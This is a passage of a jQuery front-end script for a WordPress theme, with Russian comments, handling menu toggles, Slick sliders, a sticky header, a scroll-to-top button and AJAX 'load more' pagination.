				morkovinDisableScrollMenu('.main-menu__inner', '#main');
			}); 
			$(this).removeClass('active');
		}
	});
	if ( $('.main-menu__inner ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().next().addClass('active');
	}
	if ( $('.main-menu__inner ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().next().addClass('active');
	}

	//add menu
	$('.add-menu__toggle').click(function() {
		if ($(this).next('ul').is(':hidden')) {
			$(this).next('ul').slideDown(300);
		} else {
			$(this).next('ul').slideUp(300);
		}
	});

	//Меню в сайдбаре
	$('.sidebar-menu ul > li:has(ul) > a').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu ul > li:has(ul) > span').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');
		if ( ul.is(':hidden') ) {
			ul.slideDown(450);
			$(this).addClass('active');
			$(this).parent().addClass('active');
		} else {
			ul.slideUp(450);
			$(this).removeClass('active');
			$(this).parent().removeClass('active');
		}
	});
	if ( $('.sidebar-menu ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().parent().addClass('active');
	}
	if ( $('.sidebar-menu ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().parent().addClass('active');
	}

	//Слайдер на главной
	var slider = $('#slider'); // селектор слайдера
	if (slider.length) {
		slider.slick({
			dots: true,
			arrows: false,
		});
	}

	//Слайдер популярные
	if ( $('#slider-posts').length ) {
		$('#slider-posts').slick({
			slidesToShow: 3,
  			slidesToScroll: 3,
  			dots: true,
  			arrows: false,
  			responsive: [
			    {
					breakpoint: 760,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
					}
			    },
			    {
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
					}
			    },
		    ]
		});
	}

	//Слайдер рекомендованные
	if ( $('#recommended-posts').length ) {
		$('#recommended-posts').slick({
			slidesToShow: 3,
  			slidesToScroll: 3,
  			dots: true,
  			arrows: false,
  			responsive: [
			    {
					breakpoint: 760,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
					}
			    },
			    {
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
					}
			    },
		    ]
		});
	}

	//Атрибут start тега ol
	$('ol[start]').each(function() {
	     var val = parseFloat($(this).attr("start")) - 1;
	     $(this).css('counter-increment','li '+ val);
	 });

	//перемещение меню на < 1023
	if ($(window).width() <= '1023') {
		$('.sidebar-menu').appendTo('.m-nav');
	} 
	$(window).resize(function() {
		if ($(window).width() <= '1023') {
			$('.sidebar-menu').appendTo('.m-nav');
		} else {
			$('.sidebar-menu').prependTo('.sidebar');
		}
	});

	//Стрелочка наверх
	$('<div id="up" class="up" style="display: none">наверх</div>').appendTo('.footer').click(function() {
		$('html, body').animate({scrollTop: 0}, 700);
	});
	var win = $(window);
	var up = $('#up');
	win.on('scroll', function() {
		if ( win.scrollTop() > win.height() / 3 ) {
			up.fadeIn();
		} else {
			up.fadeOut();
		}
	}).scroll();

	//удалить кнопку загрузить еще, если нет постов
	$.ajaxSetup({complete: function() {
		$('.last_item').next('.more').remove();
	}});

	//пагинация
	if ( $('.more').length ) {
		$('body').on('click', '.more:not(.loading)', function() {
			var more = $(this);
			var container = $(this).prev('.ajax_pagination');
			var defaultText = more.html();
			more.addClass('loading').html( more.data('loading') );
			var offset = more.data('offset');
			var items = more.data('items');
			var theme = more.data('theme');
			var newposts = '';
			var tax = '';
			var tag = '';
			var search = '';
			if( more.data('newposts') ) newposts = '&newposts=' + more.data('newposts');
			if ( more.data('category') ) tax = '&cat=' + more.data('category');
			if ( more.data('tag') ) tag = '&tag=' + more.data('tag');
			if ( more.data('search') ) search = '&search=' + more.data('search');
			console.log(search);
			$.ajax({
				url: '/wp-content/themes/' + theme + '/ajax-posts.php?offset=' + offset + '&items=' + items + newposts + tax + tag + search
			}).done(function(html) {
				container.after(html);
				more.data('offset', offset + items).removeClass('loading').html(defaultText);
				if ($.trim(html) === '') {
					more.remove();
				} else {
					$('html, body').animate({scrollTop: $('.ajax_pagination:last').offset().top -100 }, 900);
				}
			});
		});
	}

	//Липкое меню
	if ( $('.sticky_menu').length ) {
		var topSticky;
		topSticky = $('.sticky_menu').offset().top;
		
		$(window).scroll(function() {
			if($(this).scrollTop() >= topSticky) {
				$('.header').addClass('main-menu_sticky-enable');
			} else {
				$('.header').removeClass('main-menu_sticky-enable');
			}
		});
	}
});